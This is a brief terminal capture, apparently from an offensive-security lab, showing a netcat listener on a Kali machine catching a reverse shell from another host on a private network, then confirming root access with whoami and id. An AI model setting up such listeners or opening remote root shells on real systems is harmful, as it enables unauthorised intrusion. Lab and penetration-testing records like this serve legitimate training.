 BY OFFENSIVE SECURITY
(root💀kali)-[~]
# nc -lvp 8888
listening on [any] 8888 ...
192.168.52.4: inverse host lookup failed: Unknown host
connect to [192.168.52.6] from (UNKNOWN) [192.168.52.4] 44042
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r
:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]#